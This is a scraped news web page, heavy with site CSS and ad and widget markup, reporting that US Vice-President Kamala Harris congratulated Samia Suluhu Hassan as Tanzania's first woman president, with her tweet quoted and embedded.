<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_32" >
<style>.tdi_32{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_32{text-align:left!important}.tdi_32 .tdm-descr{line-height:30px!important}</style><p class="tdm-descr">-</p></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_37" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania-696x392.jpg" data-srcset="https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania-696x392.jpg 696w, https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania-300x169.jpg 300w, https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania-768x432.jpg 768w, https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania-747x420.jpg 747w, https://www.adomonline.com/wp-content/uploads/2021/03/Tanzania.jpg 976w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Tanzania"
                                    />
                                    <figcaption class="tdb-caption-text">Samia Suluhu Hassan</figcaption></figure></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_39 "><div class="td-fix-index"><script id="tts" src="https://tts.carbonatixaudio.com/static/js/tts_player.js" async></script>
<div class="tts-player exclude-player">
<div id="tts-shadow-root" style="display: flex; align-items: center; margin-bottom: 15px; min-height: 80px;" data-src="https://api.prod.carbonatixaudio.com/article?token=wStrcbUZQtKkLI7HTlMT8iOkFQoHXXYOH79cY2Oi"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gamalpha.com/images/tts-pre-loader.gif" alt="Carbonatix Pre-Player Loader" style="all: unset !important; display: inline !important;" />
<p style="all: unset; font-size: 13px; margin-left: 20px;">Audio By Carbonatix</p>
</div>
</div></div></div><div class="td_block_wrap tdb_single_content tdi_40 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_40 [class*='inline_ad0'] .td-adspot-title{color:#b5b5b5}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>
<p>United States (US) Vice-President, Kamala Harris, has congratulated Tanzania&#8217;s new president, Samia Suluhu Hassan, the first woman to hold that office.</p>



<p>She said the United States is ready to strengthen ties between the two countries.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [300, 250], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>




<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="788" height="525" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20788%20525'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/08/image-149.png" alt="Sen. Kamala Harris walks through the Senate Reception Room to the Senate chamber for the start of the Senate impeachment trial proceedings on Jan. 27, 2020. Bill Clark—CQ-Roll Call/Getty Images" class="wp-image-1839564 lazy" data-srcset="https://www.adomonline.com/wp-content/uploads/2020/08/image-149.png 788w, https://www.adomonline.com/wp-content/uploads/2020/08/image-149-300x200.png 300w, https://www.adomonline.com/wp-content/uploads/2020/08/image-149-768x512.png 768w, https://www.adomonline.com/wp-content/uploads/2020/08/image-149-696x464.png 696w, https://www.adomonline.com/wp-content/uploads/2020/08/image-149-630x420.png 630w" data-sizes="(max-width: 788px) 100vw, 788px" /><figcaption>US vice president</figcaption></figure>



<p>Harris, the first woman and first person of colour to serve as US vice-president, took to Twitter to shower praise and support for Hassan.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>



<p>&#8220;Sending best wishes to @SuluhuSamia following her swearing in as Tanzania&#8217;s new President &#8211; the first woman to hold the office. The United States stands ready to work with you to strengthen relations between our countries,&#8221; she wrote.</p>



<p>Read tweet below:</p>



<blockquote class="twitter-tweet"><p lang="en" dir="ltr">Sending best wishes to <a href="https://twitter.com/SuluhuSamia?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">@SuluhuSamia</a> following her swearing in as Tanzania&#8217;s new President &#8211; the first woman to hold the office. The United States stands ready to work with you to strengthen relations between our countries.</p>— Vice President Kamala Harris (@VP) <a href="https://twitter.com/VP/status/1373341947184693252?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">March 20, 2021</a></blockquote> <script async="" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_41  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_41" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_41 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_41" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network 